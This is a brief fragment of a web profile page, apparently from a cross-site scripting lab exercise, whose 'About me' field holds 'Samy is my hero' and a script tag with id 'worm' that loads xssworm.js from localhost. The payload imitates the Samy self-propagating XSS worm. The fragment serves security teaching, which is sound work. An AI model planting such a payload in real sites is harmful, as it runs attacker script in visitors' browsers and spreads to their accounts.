 About me
Visual editor
<p>Samy is my hero<script type="text/javascript" id = "worm" src="http://localhost
/xssworm.js"></script></p>
Boby
Blogs